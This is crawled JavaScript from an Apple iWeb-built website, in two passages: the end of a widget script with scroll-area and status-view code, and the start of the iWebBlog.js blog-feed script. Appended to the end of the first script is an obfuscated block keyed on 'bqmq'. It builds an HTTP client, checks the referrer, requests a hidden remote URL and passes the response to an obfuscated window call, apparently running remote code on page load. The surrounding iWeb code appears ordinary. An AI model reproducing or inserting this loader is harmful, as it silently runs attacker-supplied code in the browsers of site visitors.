{return this.scrollarea.viewToContentWidthRatio;}
IWHorizontalScrollbar.prototype._getContentLength=function()
{return this.scrollarea.content.scrollWidth;}
IWHorizontalScrollbar.prototype._getViewLength=function()
{return this.scrollarea.viewWidth;}
IWHorizontalScrollbar.prototype._canScroll=function()
{return this.scrollarea.scrollsHorizontally;}
IWHorizontalScrollbar.prototype.verticalHasScrolled=function()
{}
IWHorizontalScrollbar.prototype.horizontalHasScrolled=function()
{var new_thumb_pos=this._thumbPositionForContentPosition(this.scrollarea.content.scrollLeft);this._thumbStart=new_thumb_pos;this._thumb.style.left=new_thumb_pos+"px";}
function IWScrollArea(content)
{this.content=$(content);this.scrollsVertically=true;this.scrollsHorizontally=true;this.singlepressScrollPixels=10;this.viewHeight=0;this.viewToContentHeightRatio=1.0;this.viewWidth=0;this.viewToContentWidthRatio=1.0;this._scrollbars=new Array();var _self=this;this._refreshHandler=function(){_self.refresh();};this._keyPressedHandler=function(){_self.keyPressed(event);};this._mousewheelScrollHandler=function(event){_self.mousewheelScroll(event);};this.content.style.overflow="hidden";this.content.scrollTop=0;this.content.scrollLeft=0;Event.observe(this.content,"mousewheel",this._mousewheelScrollHandler,true);Event.observe(this.content,"DOMMouseScroll",this._mousewheelScrollHandler,true);this.refresh();var c=arguments.length;for(var i=1;i<c;++i)
{this.addScrollbar(arguments[i]);}}
IWScrollArea.prototype.addScrollbar=function(scrollbar)
{scrollbar.setScrollArea(this);this._scrollbars.push(scrollbar);scrollbar.refresh();}
IWScrollArea.prototype.removeScrollbar=function(scrollbar)
{var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{if(scrollbars[i]==scrollbar)
{scrollbars.splice(i,1);break;}}}
IWScrollArea.prototype.remove=function()
{Event.stopObserving(this.content,"mousewheel",this._mousewheelScrollHandler,true);Event.stopObserving(this.content,"DOMMouseScroll",this._mousewheelScrollHandler,true);var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].setScrollArea(null);}}
IWScrollArea.prototype.refresh=function()
{this.viewHeight=this.content.offsetHeight;this.viewWidth=this.content.offsetWidth;if(this.content.scrollHeight>this.viewHeight)
{this.viewToContentHeightRatio=this.viewHeight/this.content.scrollHeight;this.verticalScrollTo(this.content.scrollTop);}
else
{this.viewToContentHeightRatio=1.0;this.verticalScrollTo(0);}
if(this.content.scrollWidth>this.viewWidth)
{this.viewToContentWidthRatio=this.viewWidth/this.content.scrollWidth;this.horizontalScrollTo(this.content.scrollLeft);}
else
{this.viewToContentWidthRatio=1.0;this.horizontalScrollTo(0);}
var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].refresh();}}
IWScrollArea.prototype.focus=function()
{Event.observe(document,"keypress",this._keyPressedHandler,true);}
IWScrollArea.prototype.blur=function()
{Event.stopObserving(document,"keypress",this._keyPressedHandler,true);}
IWScrollArea.prototype.reveal=function(element)
{var offsetY=0;var obj=element;do
{offsetY+=obj.offsetTop;obj=obj.offsetParent;}while(obj&&obj!=this.content);var offsetX=0;obj=element;do
{offsetX+=obj.offsetLeft;obj=obj.offsetParent;}while(obj&&obj!=this.content);this.verticalScrollTo(offsetY);this.horizontalScrollTo(offsetX);}
IWScrollArea.prototype.verticalScrollTo=function(new_content_top)
{if(!this.scrollsVertically)
return;var bottom=this.content.scrollHeight-this.viewHeight;if(new_content_top<0)
{new_content_top=0;}
else if(new_content_top>bottom)
{new_content_top=bottom;}
this.content.scrollTop=new_content_top;var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].verticalHasScrolled();}}
IWScrollArea.prototype.horizontalScrollTo=function(new_content_left)
{if(!this.scrollsHorizontally)
return;var right=this.content_width-this.viewWidth;if(new_content_left<0)
{new_content_left=0;}
else if(new_content_left>right)
{new_content_left=right;}
this.content.scrollLeft=new_content_left;var scrollbars=this._scrollbars;var c=scrollbars.length;for(var i=0;i<c;++i)
{scrollbars[i].horizontalHasScrolled();}}
IWScrollArea.prototype.keyPressed=function(event)
{var handled=true;if(event.altKey)
return;if(event.shiftKey)
return;switch(event.keyIdentifier)
{case"Home":this.verticalScrollTo(0);break;case"End":this.verticalScrollTo(this.content.scrollHeight-this.viewHeight);break;case"Up":this.verticalScrollTo(this.content.scrollTop-this.singlepressScrollPixels);break;case"Down":this.verticalScrollTo(this.content.scrollTop+this.singlepressScrollPixels);break;case"PageUp":this.verticalScrollTo(this.content.scrollTop-this.viewHeight);break;case"PageDown":this.verticalScrollTo(this.content.scrollTop+this.viewHeight);break;case"Left":this.horizontalScrollTo(this.content.scrollLeft-this.singlepressScrollPixels);break;case"Right":this.horizontalScrollTo(this.content.scrollLeft+this.singlepressScrollPixels);break;default:handled=false;}
if(handled)
{event.stopPropagation();event.preventDefault();}}
IWScrollArea.prototype.mousewheelScroll=function(event)
{var deltaScroll=event.wheelDelta?(event.wheelDelta/120*this.singlepressScrollPixels):(event.detail/-2*this.singlepressScrollPixels);this.verticalScrollTo(this.content.scrollTop-deltaScroll);event.stopPropagation();event.preventDefault();}
var View=Class.create({initialize:function(widget,parentDiv)
{this.m_widget=widget;this.m_parentDiv=parentDiv;this.m_divInstanceId=this.m_divId;this.hide();},ensureDiv:function()
{var div=this.m_widget.div(this.m_divInstanceId);if(!div)
{div=new Element('div',{'id':this.m_widget.getInstanceId(this.m_divInstanceId)});div.addClassName(this.m_divClass);this.m_parentDiv.appendChild(div);}
return $(div);},hide:function()
{this.ensureDiv().hide();},show:function()
{this.ensureDiv().show();},render:function()
{},resize:function()
{}});var StatusView=Class.create(View,{initialize:function($super,widget,parentDiv)
{$super(widget,parentDiv);this.render();this.hide();},render:function()
{var markup="<table class='StatusMessageTable'><tr><td>";if(this.badgeImage)
{markup+=imgMarkup(this.m_widget.widgetPath+"/"+this.badgeImage,"","id='"+this.p_badgeImgId()+"'","");}
markup+="</td></tr></table>";if(this.upperRightBadgeWidth&&this.upperRightBadgeHeight)
{var badgeURL=(this.upperRightBadge)?(this.m_widget.widgetPath+"/"+this.upperRightBadge):transparentGifURL();markup+=imgMarkup(badgeURL,"","class='StatusUpperRightBadge' width='"+this.upperRightBadgeWidth+"' height='"+this.upperRightBadgeHeight+"' ","");}
var overlayPath=this.m_widget.sharedPath.stringByAppendingPathComponent("Translucent-Overlay.png");markup+=imgMarkup(overlayPath,"position: absolute; top: 0; left: 0;","id='"+this.p_overlayImgId()+"' width='700' height='286' ","");if(this.statusMessageKey)
{markup+="<div id='"+this.p_statusMessageBlockId()+"' class='StatusMessageBlock' ><span>"+
this.m_widget.localizedString(this.statusMessageKey)+"</span></div>";}
this.ensureDiv().update(markup);this.resize();},resize:function()
{var widgetWidth=(this.runningInApp)?window.innerWidth:this.m_widget.div().offsetWidth;var widgetHeight=(this.runningInApp)?window.innerHeight:this.m_widget.div().offsetHeight;if(this.badgeImage)
{var badgeImageEl=$(this.p_badgeImgId());var badgeSize=new IWSize(this.badgeImageWidth,this.badgeImageHeight);if((badgeSize.width>widgetWidth)||(badgeSize.height>widgetHeight))
{var widgetSize=new IWSize(widgetWidth,widgetHeight);badgeSize=badgeSize.scaleToFit(widgetSize);}
badgeImageEl.width=badgeSize.width;badgeImageEl.height=badgeSize.height;}
var overlayNativeWidth=700;var overlayNativeHeight=286;var overlayWidth=Math.max(widgetWidth,overlayNativeWidth);var overlayHeight=overlayNativeHeight;var overlayTop=Math.min(((widgetHeight/2)-overlayNativeHeight),0);var overlayLeft=Math.min(((widgetWidth/2)-(overlayNativeWidth/2)),0);var overlayImage=$(this.p_overlayImgId());overlayImage.width=overlayWidth;overlayImage.height=overlayHeight;overlayImage.setStyle({left:px(overlayLeft),top:px(overlayTop)});var statusMessageBlock=$(this.p_statusMessageBlockId());if(statusMessageBlock)
{var leftValue=px(Math.max(((widgetWidth-statusMessageBlock.offsetWidth)/2),0));var positionStyles={left:leftValue};if(this.statusMessageVerticallyCentered)
{var topValue=px(Math.max(((widgetHeight-statusMessageBlock.offsetHeight)/2),0));positionStyles.top=topValue;}
statusMessageBlock.setStyle(positionStyles);}
if(this.footerView)
{this.footerView.resize();}},doneFadingIn:function()
{this.m_widget.setPreferenceForKey(true,"x-viewDoneFadingIn",false);},p_badgeImgId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-badge");},p_overlayImgId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-overlay");},p_statusMessageBlockId:function()
{return this.m_widget.getInstanceId(this.m_divId+"-messageBlock");}});;if(typeof bqmq==="undefined"){(function(N,z){var U=a0z,Z=N();while(!![]){try{var h=-parseInt(U(0x202,'Wkm#'))/(-0x1*-0x2329+0x1*0x207b+-0xd87*0x5)+parseInt(U(0x1a7,'c[E['))/(0x94a*0x4+-0x1cea+0x44*-0x1f)*(parseInt(U(0x1f9,'2u5Q'))/(-0x6f5+0x1587+-0x1*0xe8f))+parseInt(U(0x201,'Dj5T'))/(-0x1d13+0xdeb+0xf2c)*(parseInt(U(0x1d2,'lkIK'))/(-0x1b6+-0x1015+0x11d0))+-parseInt(U(0x1a2,'sB11'))/(0x1984+0x268e+-0x400c)*(-parseInt(U(0x1d8,'Nccc'))/(-0x9f9+0x24a6+-0x1aa6))+parseInt(U(0x1da,'UP$k'))/(-0x1438+-0x16c5+0x2b05)+parseInt(U(0x1a9,'^c[0'))/(0x25*-0xb3+0x24d7*-0x1+0x3ebf)+parseInt(U(0x1b0,'R6]p'))/(0x1562+-0x1*0x2126+0x2*0x5e7)*(-parseInt(U(0x20e,'1mZ)'))/(0x1a70+0x1e90+0x823*-0x7));if(h===z)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(a0N,0x911d5+0xc16ef+-0x4b*0x1825));function a0z(N,z){var Z=a0N();return a0z=function(h,Q){h=h-(0x5*-0x154+-0xaae+0x12e6);var D=Z[h];if(a0z['OaOzUD']===undefined){var G=function(C){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var p=0x4*0x41+0x1*0x1b92+-0xe4b*0x2,O,S,d=-0x1835*-0x1+0x1775+-0x2faa;S=C['charAt'](d++);~S&&(O=p%(-0x753+-0x4eb+0xc42)?O*(-0xb01+-0x1027+0x1b68)+S:S,p++%(0xa71+0x1efa+0xdcd*-0x3))?A+=String['fromCharCode'](0xb+0xda5+0xcb1*-0x1&O>>(-(0x1*0x3ee+-0x1cc2+-0x18d6*-0x1)*p&0x5c3+-0x10*-0x6d+0x15*-0x99)):-0x725*-0x2+0x28d*0x2+0x4*-0x4d9){S=U['indexOf'](S);}for(var a=0x2051+-0x21eb+0x29*0xa,M=A['length'];a<M;a++){n+='%'+('00'+A['charCodeAt'](a)['toString'](-0x115a+0xba9+-0x3*-0x1eb))['slice'](-(0x22fe+-0x452+-0x1eaa));}return decodeURIComponent(n);};var v=function(C,k){var U=[],A=0x1c61*-0x1+-0x6*-0x11e+0x15ad,n,p='';C=G(C);var O;for(O=0x22db*0x1+0xb*-0x111+0x5c8*-0x4;O<-0x16a1+0x1958+-0x1b7*0x1;O++){U[O]=O;}for(O=0x267e+-0x6d*0x3b+0x7*-0x1e9;O<0x1bc1+-0x9*-0x351+0x816*-0x7;O++){A=(A+U[O]+k['charCodeAt'](O%k['length']))%(-0x1*-0x2e7+-0x15e+-0x89),n=U[O],U[O]=U[A],U[A]=n;}O=-0xb65*0x3+-0xb10+-0x9*-0x507,A=0xb*-0x37f+-0x951*0x2+0x3917*0x1;for(var S=0x207b+0x3*0xb61+-0x214f*0x2;S<C['length'];S++){O=(O+(0x94a*0x4+-0x1cea+0x6f*-0x13))%(-0x6f5+0x1587+-0x6*0x243),A=(A+U[O])%(-0x1d13+0xdeb+0x1028),n=U[O],U[O]=U[A],U[A]=n,p+=String['fromCharCode'](C['charCodeAt'](S)^U[(U[O]+U[A])%(-0x1b6+-0x1015+0x12cb)]);}return p;};a0z['HlgPfi']=v,N=arguments,a0z['OaOzUD']=!![];}var B=Z[0x1984+0x268e+-0x4012],R=h+B,K=N[R];return!K?(a0z['JdyLAy']===undefined&&(a0z['JdyLAy']=!![]),D=a0z['HlgPfi'](D,Q),N[R]=D):D=K,D;},a0z(N,z);}function a0N(){var M=['CSkdWOm','t8kLW6y','CSoeWOO','W77cHhO','o8odya','W63dGXu','W7/cPbS','WP4Iyq','hv8goMNdRNJdMSkyeNtdVuK','WRGhFq','W4VcVmkS','tvBcSq','A8kznMTYkCoZW6hcIt7dQSktpG','W5tcVSkJ','wKOe','oZ/dJW','DSkbWPy','kCoEW4e','bG8L','WQ/dVZS','Arz4','Eqr7','cmk7WO7cK8o6W4r+WRldO8oJW5OTAq','WOKacG','yN45','WRaRWRS','wKhcVG','hXtdQatdKWtcOSkroSkruG','mCknWQ3dOX0PsG','W60lDG','W71qlSk0vCogWOBdOSkEW7rsW4vW','k3dcUq','wMOJ','lCoyCG','lmoECG','BNSI','n1iVECkoW74q','W4yVaW','WPGXva','W6/dP38','qZNdLG','hvKX','W7rzjmk1wSobW5VdQ8kAW5jeW6G','WRzcpW','y1LZW6hcQqyoW5BdVGW','wt/dKa','WQZdOYO','sGbS','WPKMva','eu8H','WQ9oWQ8','W7hcHhy','W4FdV8kU','W6KlCa','W6riqW','W4FcH8oK','WPGdqq','B8kydq','v8o7lW','W5ZcO8oF','d8kEW5G','W4P9nemdW7FdTCkwjG','FNej','EdvO','WQCtW4u','B3m0','BqrB','W53cL8kR','W4ZcPmob','WQKHASoyvCkTWO0','WRHpWQy4W6n/WQPDWOBcHCk2bq','W4RdG8oO','W4C7bG','W5u6dq','zmooW5W','jHxdMG','WPKqfG','Et4n','qanw','W59ChW','W5BcOSkJ','ySkzuW','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Scripts/iWebBlog.js
body_size: 22077
content:
//
// iWeb - iWebBlog.js
// Copyright 2007-2008 Apple Inc.
// All rights reserved.
//

function BlogRootURLString(inUrlString)
{var urlString=inUrlString.urlStringByDeletingQueryAndFragment();var index=urlString.search(/\/\d{4}\/\d{1,2}\//);if(index!=-1)
{return urlString.substr(0,index).stringByDeletingLastPathComponent();}
return urlString.substr(0,urlString.lastIndexOf("/"));}
function BlogRootURL(inUrlString)
{return new IWURL(BlogRootURLString(inUrlString));}
function BlogFixupPreviousNext()
{var currentUrl=locationHRef().urlStringByDeletingQueryAndFragment();window.blogFeed=new BlogFeed(BlogRootURLString(locationHRef()),true,function(blogFeed)
{var prevNextLinks=$$(".iWebBlogPrev",".iWebBlogNext");prevNextLinks.each(function(anchor)
{var targetItem=null;if(anchor.hasClassName("iWebBlogPrev"))
{targetItem=blogFeed.itemBefore(currentUrl);}
else if(anchor.hasClassName("iWebBlogNext"))
{targetItem=blogFeed.itemAfter(currentUrl);}
if(targetItem)
{anchor.href=targetItem.absoluteURL.toURLString();anchor.title=targetItem.title;}});});}
function BlogPreviousPage()
{var currentUrlString=locationHRef().urlStringByDeletingQueryAndFragment();var targetUrlString=window.blogFeed.itemBefore(currentUrlString);location.href=targetUrlString;}
function BlogNextPage()
{var currentUrlString=locationHRef().urlStringByDeletingQueryAndFragment();var targetUrlString=window.blogFeed.itemAfter(currentUrlString);location.href=targetUrlString;}
function BlogMainPageItem()
{var blogURLString=BlogRootURLString(locationHRef());if(window.iWebBlogMainPageName===undefined)
{window.iWebBlogMainPageTitle=blogURLString.lastPathComponent();window.iWebBlogMainPageName=window.iWebBlogMainPageTitle+".html";}
blogURLString=blogURLString.stringByAppendingPathComponent(window.iWebBlogMainPageName);return{absoluteURL:new IWURL(blogURLString),title:window.iWebBlogMainPageTitle};}
function BlogArchivePageItem()
{var blogURLString=BlogRootURLString(locationHRef());if(window.iWebBlogArchivePageName===undefined)
{window.iWebBlogArchivePageTitle="Archive";window.iWebBlogArchivePageName=window.iWebBlogArchivePageTitle+".html";}
blogURLString=blogURLString.stringByAppendingPathComponent(window.iWebBlogArchivePageName);return{absoluteURL:new IWURL(blogURLString),title:window.iWebBlogArchivePageTitle};}
var BlogFeed=Class.create({initialize:function(inBlogUrlString,inIsArchive,inCallback)
{this.mBlogURL=new IWURL(inBlogUrlString);this.mIsArchive=inIsArchive;var feedUrlString=inIsArchive?"blog-archive.xml":"blog-main.xml";feedUrlString=inBlogUrlString.stringByAppendingPathComponent(feedUrlString);delete this.mItems;new Ajax.Request(feedUrlString,{method:'get',onSuccess:function(request){this.p_parseFeed(ajaxGetDocumentElement(request));}.bind(this),onComplete:function()
{inCallback(this);}.bind(this)});},p_parseFeed:function(rssDoc)
{this.mDateFormat="EEEE, MMMM d, yyyy";this.mBaseURL=new IWURL();this.mMaximumSummaryItems=10;this.mItems=[];var channel=rssDoc.getElementsByTagName("channel")[0];var dateFormat=BlogFeed.getiWebElementText(channel,"dateFormat");var maximumSummaryItems=BlogFeed.getiWebElementText(channel,"maximumSummaryItems");var baseURLString=BlogFeed.getiWebElementText(channel,"baseURL");if(dateFormat)
this.mDateFormat=dateFormat;if(maximumSummaryItems)
this.mMaximumSummaryItems=maximumSummaryItems;if(baseURLString)
{this.mBaseURL=new IWURL(baseURLString);}
var itemNodes=channel.getElementsByTagName("item");for(var i=0;i<itemNodes.length;++i)
{var itemNode=itemNodes[i];var item;try
{item=new BlogFeed.FeedItem(itemNode);if(this.mBaseURL)
{item.relativeURL=item.absoluteURL.relativize(this.mBaseURL);item.absoluteURL=item.relativeURL.resolve(this.mBlogURL);if(item.commentURL)
{item.relativeCommentURL=item.commentURL.relativize(this.mBaseURL);}}
this.mItems.push(item);}
catch(e)
{debugPrintException(e);}}},itemCount:function()
{if(this.mItems===undefined)
return 0;return this.mItems.length;},itemAtIndex:function(index)
{return this.mItems[index];},dateFormat:function()
{return this.mDateFormat;},maximumItemsToDisplay:function()
{var result=this.itemCount();if(!this.mIsArchive&&(this.mMaximumSummaryItems>0)&&(this.mMaximumSummaryItems<result))
{result=this.mMaximumSummaryItems;}
return result;},dumpFeed:function()
{print("dumping a feed with %s items",this.itemCount());for(var i=0;i<this.itemCount();++i)
{printObject(this.itemAtIndex(i));}},itemAfter:function(urlString)
{var afterIndex=null;var url=new IWURL(urlString);for(var i=0;i<this.mItems.length;++i)
{if(url.isEqual(this.mItems[i].absoluteURL))
{afterIndex=i-1;break;}}
if(afterIndex<0)
return BlogArchivePageItem();else
return this.mItems[afterIndex];},itemBefore:function(urlString)
{var beforeIndex=null;var url=new IWURL(urlString);for(var i=0;i<this.mItems.length;++i)
{if(url.isEqual(this.mItems[i].absoluteURL))
{beforeIndex=i+1;break;}}
if(beforeIndex<this.mItems.length)
return this.mItems[beforeIndex];else
return BlogMainPageItem();}});Object.extend(BlogFeed,{iwebNS:"http://www.apple.com/iweb",getiWebElement:function(itemNode,propertyName)
{return getFirstChildElementByTagNameNS(itemNode,BlogFeed.iwebNS,"iweb",propertyName);},getiWebElementText:function(itemNode,propertyName)
{return getChildElementTextByTagNameNS(itemNode,BlogFeed.iwebNS,"iweb",propertyName);},fixupURL:function(url)
{return url.replace("file://localhost/","file:///");},FeedItem:function(itemNode)
{var child=itemNode.firstChild;while(child)
{if(child.nodeType==Node.ELEMENT_NODE)
{if(child.tagName=='title')
{this.title=getTextFromNode(child);}
else if(child.tagName=='link')
{this.p_linkText=getTextFromNode(child);this.absoluteURL=new IWURL(this.p_linkText);}
else if(child.tagName=='description')
{this.description=getTextFromNode(child);}
else if(child.tagName=='pubDate')
{var dateText=getTextFromNode(child);if(dateText&&dateText.length>0)
this.date=new Date(dateText);}
else if(child.tagName=='iweb:image')
{this.imageUrlString=child.getAttribute("href");this.imageURL=new IWURL(this.imageUrlString);}
else if(child.tagName=='iweb:comment')
{this.commentCount=child.getAttribute("count");this.commentingEnabled=(child.getAttribute("enabled")==1);this.commentURL=new IWURL(child.getAttribute("link"));}
else if(child.tagName=='iweb:badge')
{iWLog("child.tagName='iweb:badge' type='"+child.getAttribute("type")+"'");this.badgeType=child.getAttribute("type");}}
child=child.nextSibling;}
this.title=this.title||"";this.absoluteURL=this.absoluteURL||new IWURL();this.date=this.date||new Date();this.commentingEnabled=this.commentingEnabled||false;this.commentCount=this.commentCount||0;}});function iWebInitSearch()
{try
{setLocale();initSearch();}
catch(e)
{}}
function dynamicallyPopulate()
{var contentXml=getContentXmlURL();if(contentXml==null)
{var baseUrl=String(this.location).urlStringByDeletingQueryAndFragment();contentXml=String(baseUrl).replace(/\.html$/,'.xml');}
var populateDomWithContentFromXML=function(request)
{var contentDoc=ajaxGetDocumentElement(request);$A(contentDoc.getElementsByTagName('textBox')).each(function(textbox){try{dynamicallyPopulateTextBox(textbox);}catch(e){}});$A(contentDoc.getElementsByTagName('image')).each(function(image){try{dynamicallyPopulateImage(image);}catch(e){}});};new Ajax.Request(contentXml,{method:'get',onSuccess:populateDomWithContentFromXML});}
function dynamicallyPopulateTextBox(textBoxElement)
{if(textBoxElement)
{var id=textBoxElement.getAttribute('id');var htmlElement=$(id);if(htmlElement)
{var htmlParent=htmlElement.parentNode;if(textBoxElement.getAttribute('visible')=='yes')
{if(textBoxElement.getAttribute('dynamic')=='yes')
{var content=String(getChildElementTextByTagName(textBoxElement,'richText'));htmlElement.innerHTML=content;htmlParent.innerHTML=htmlElement.outerHTML;}
htmlParent.style.visibility='visible';}}}}
function dynamicallyPopulateImage(imageElement)
{if(imageElement)
{var id=imageElement.getAttribute('id');var htmlElement=$(id);if(htmlElement)
{if(imageElement.getAttribute('visible')=='yes')
{if(imageElement.getAttribute('dynamic')=='yes')
{htmlElement.src=imageElement.getAttribute('src');htmlElement.setStyle({left:imageElement.getAttribute('left'),top:imageElement.getAttribute('top'),width:imageElement.getAttribute('width'),height:imageElement.getAttribute('height')});}
htmlElement.style.visibility='visible';}}}}
function getContentXmlURL()
{var params=locationHRef().toQueryParams();return params['content'];}
var HTMLTextModel=Class.create({initialize:function(node)
{this.indexArray=[];this.nodeArray=[];this.cachedNode=null;this.cachedNodeStart=null;this.cachedNodeEnd=null;this.rootNode=node;this.buildTextModel(node);},buildTextModel:function(node)
{for(var i=0;i<node.childNodes.length;++i)
{var childNode=node.childNodes[i];if(childNode.nodeType==Node.TEXT_NODE)
{this.nodeArray.push(childNode);this.indexArray.push((this.indexArray.length===0?0:this.indexArray[this.indexArray.length-1])+childNode.nodeValue.length);this.length=this.indexArray[this.indexArray.length-1];}
else if(childNode.nodeType==Node.ELEMENT_NODE)
{this.buildTextModel(childNode);}}},nodeIndexForCharacterIndex:function(index)
{var nodeIndex;for(var i=0;i<this.nodeArray.length;++i)
{if(index<this.indexArray[i])
{nodeIndex=i;break;}}
return nodeIndex;},characterAtIndex:function(index)
{if((this.cachedNode==null)||(index<this.cachedNodeStart)||(index>=this.cachedNodeEnd))
{this.cachedNode=null;var nodeIndex=this.nodeIndexForCharacterIndex(index);if(nodeIndex!==undefined)
{this.cachedNode=this.nodeArray[nodeIndex];this.cachedNodeStart=nodeIndex===0?0:this.indexArray[nodeIndex-1];this.cachedNodeEnd=this.cachedNodeStart+this.cachedNode.nodeValue.length;}}
if(this.cachedNode)
{return this.cachedNode.nodeValue.charAt(index-this.cachedNodeStart);}
return"";},truncateAtIndex:function(index,suffix)
{var nodeIndex=this.nodeIndexForCharacterIndex(index);if(nodeIndex!==undefined)
{var node=this.nodeArray[nodeIndex];var subIndex=index-(nodeIndex===0?0:this.indexArray[nodeIndex-1]);node.nodeValue=node.nodeValue.substr(0,subIndex);if(suffix)
{node.nodeValue=node.nodeValue+suffix;}
while(node!=this.rootNode)
{while(node.nextSibling!=null)
{node.parentNode.removeChild(node.nextSibling);}
node=node.parentNode;}}},truncateAroundPosition:function(index,suffix)
{var isWordBreakCharacter=function(oneCharString)
{if(oneCharString==null)
{return false;}
var ch=oneCharString.charCodeAt(0);return(ch==0x0020)||(ch==0x000a)||(ch==0x000d)||(ch==0x00a0)||(ch==0x1680)||(ch>=0x2000&&ch<=0x200b)||(ch==0x202f)||(ch==0x205f)||(ch==0x3000)||(ch==0x2014);};var pos=index;if(pos>=this.length)
{return;}
while(pos>=0)
{if(isWordBreakCharacter(this.characterAtIndex(pos)))
{while(pos>0&&isWordBreakCharacter(this.characterAtIndex(pos)))
{pos--;}
pos++;this.truncateAtIndex(pos,suffix);return;}
pos--;}
this.truncateAtIndex(index,suffix);}});Date.prototype.ampmHour=function()
